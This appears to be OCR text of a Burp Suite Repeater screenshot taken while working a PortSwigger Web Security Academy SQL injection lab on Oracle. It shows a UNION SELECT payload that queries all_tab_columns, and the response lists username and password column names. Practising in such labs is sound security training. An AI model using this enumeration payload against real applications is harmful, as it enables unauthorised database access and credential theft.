 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Set
1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▼ > ▼ Target: https://0a5d0098030be0da80f3122700910026.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name='USERS_JUXSCC'--
HTTP/2
2 Host: 0a5d0098030be0da80f3122700910026.web-security-academy.net
3 Cookie: session=EAcnB7rlHnJAX42tBzw07ALteZmkOdj9
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a5d0098030be0da80f3122700910026.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SQL injection attack, listing the database
contents on Oracle
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'UNION SELECT column_name,NULL FROM all_tab_columns WHERE
table_name='USERS_JUXSCC'--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
PASSWORD_EONUAO
USERNAME_ZGPZEG